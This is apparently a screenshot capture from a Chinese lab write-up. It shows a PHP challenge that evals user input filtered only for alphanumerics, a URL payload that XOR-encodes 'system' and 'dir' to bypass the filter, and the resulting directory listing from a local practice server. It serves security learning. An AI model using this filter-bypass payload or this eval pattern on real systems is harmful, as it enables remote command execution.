 不安全 | xj.com/test.php/?code=("%08%02%08%08%05%0d"^"%7b%7b%7b%7c%60%60")("%04%09%09"^"%60%60%7b");
应用 Gmail YouTube 地图 md5在线解密破解,... 网站基础信息获取... [117.178.109.189]... 云悉WEB资产梳理|... 读懂正则表达式就...
<?php
error_reporting(0);
highlight_file(__FILE__);
$code=$_GET['code'];
if(preg_match('/[a-z0-9]/i',$code)){
die('hacker');
}
eval($code);
������ D �eľ��� Data �������κ��� 9A38-522A D:\Phpstudy\PHPTutorial\WWW ��Ŀ¼ 2021/07/01 09:15
. 2021/07/01 09:15
.. 2020/06/09 15:37
74cms 2021/01/23 16:35
bugs 2021/01/22 17:13 194,591 bugs.rar 2020/06/09 22:12
DVWA 2021/06/10 08:43
espcms 2021/05/17 10:58 566 info.php 2021/06/19 12:50
知乎 @随风